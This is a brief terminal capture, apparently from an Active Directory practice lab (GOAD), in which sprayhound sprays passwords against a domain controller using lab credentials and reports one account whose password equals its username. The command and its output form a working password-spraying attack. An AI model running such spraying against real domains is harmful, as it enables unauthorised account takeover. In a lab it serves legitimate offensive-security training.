 ┌──(kali㉿GOADa45aba-kali)-[~/Documents]
└─$ sprayhound -U username -d north.sevenkingdoms.local -dc 10.4.10.11 -lu samwell.tarly -lp Heartsbane --lower -t 2
[+] Login successful
[+] Successfully retrieved password policy (Threshold: 5)
[+] Successfully retrieved 9 users
[+] 9 users will be tested
[+] 0 users will not be tested
Continue? [Y/n] y
[+] [  VALID  ] hodor : hodor
[+] 1 user has been owned !
Do you want to set it as 'owned' in Bloodhound ? [Y/n] y